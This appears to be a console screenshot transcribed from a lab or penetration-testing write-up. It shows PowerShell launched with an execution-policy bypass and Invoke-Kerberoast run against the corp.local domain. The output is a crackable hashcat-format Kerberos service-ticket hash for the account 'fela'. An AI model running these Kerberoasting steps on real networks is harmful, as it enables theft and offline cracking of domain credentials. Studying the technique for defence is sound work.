 C:\Windows\System32\spool\drivers\color>powershell -ep bypass
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Windows\System32\spool\drivers\color> . .\Invoke-Kerberoast.ps1
PS C:\Windows\System32\spool\drivers\color> Invoke-Kerberoast -OutputFormat hashcat  |fl
TicketByteHexStream  :
Hash                 : $krb5tgs$23$*fela$corp.local$HTTP/fela*$ECF0C1AF229D821B515C84B83A2F3900$9878EBAFAEBA4B61
24BC25FD6A6D6834A497C3098C7F6B5578297056114AD14F6ABC4C8B29349E8DE7A41E0663CF6EBC4590C5487
A4C8ADEEED4D64ACB51CEB87AA0BCC3F1BA096BE7FF5BDA3F756571CE635570583716B660A26BA78AE00C577B
55E8F2E2E2ABC083B9CB6D9191F23B2806388AEFED515F0B6771A9C8D4DB171686FB3AAEAB40B390A0A16EC31
3354D40C548B6B19E8286C2C38BA779120314D6612391B137E5ECB7309CB3E075D8C8E3B33061DF5EB81A01EF
6DB2E2438DBCF474E6CFDF69D4CD82B3C7A5324F9D51AADF4A5FFF5C115CA6625C40F90D8AA2A8F15D6B344CE
A47264C210A8A236E916FEF1AC5F131A6B4574921117DDA6361920FFD1AB2A91482C6CE65386DFDA5BD857D70
05E121C9E457FEA1C9AFCA7F2827F7A8E37798FDAA98E50368EF081826AFA0F9E851D0E19AD9AE1E699972AAB
924682E41E5CDDFB1E168F9F4945695315E7833B7D33CB99AA81046E77D733DFB802772F6365413CEBDE22877
B27E3FE0BFE7FEE48B3CB7C851EE7F5A7FB8ED99C165C40B5B5FB2FDA0F177EC09B8F1151724D3FE2700D95BB
71A289562190514C97DC613AB4221F1F99E49D854BCECC3E763A73BE7E160085F0B165EBE61EFE71FA09E6045
89ABB3314CFF3098C0EBC36324370EA77D3B2A68302FEB105CE37F90239ACEFD81260321359731BB408CA1C54
AEBDE7D556E9A6BE6280B479D3C1A817E3A53B3935741C45BB86AC5DE7E5608CC3E46988C96FAB9B430852D64
D2E61388512DB99B3BA07DE075921255DCC085FA8B43F73DAF47923A64033EF3EA770BA8CAD4C348A7A98B315
0DE1811D489FEFAABC84067EA6FE199339D47A8E42E0AF4F0CD07DFE055828662A3C2FB88BF4AFC1758085A65
9CBA72AC61D11A70C7CA2FDAF02BB9440D1E6C4872D2DF6F710D7675B3DD8320B25C7C0E0C0E8E0B5D0408C47
E6571D8A887993F1184179650F260E0B9A53892B01FC308DE7AC68AD50A0AB2BB59F423D8D3977A615405416D
80028068B7649ED1765B70B41F56F898591E117A90EFDEFD281B9CFF71EB95640FD742BC95D8A8928C2C6E9D9
709531B30D3FA96882D6819B0F0CE286D3AC218E911621F12DC8CAFAED84BDC6B51B8685D9757AA92C824C895
86CF04A7663A6E1155767FD1FDD444A26AEF74DFDFCF23E4234C7D70F7B9F3C5AAFBD7242813322822BA19425
F505ED9D220CA2B5D70C6AC75C94EAC1A1A8DD6987794A7D31D1E03614548DD16C93A57D797AB81D19A09A57C
8709C5221754159D248B1A5984D3339079F45192D06E6142817DFB908BA457303B15D8196CDAB060C173A720A
FA9CE8858628EC6F26A0B3BB229BA754B5D864323183A3A3F32A9BA9FC0F88784BA69229C05684383CFFF9C4C
05FF6B1A7E6E
SamAccountName       : fela
DistinguishedName    : CN=fela,CN=Users,DC=corp,DC=local
ServicePrincipalName : HTTP/fela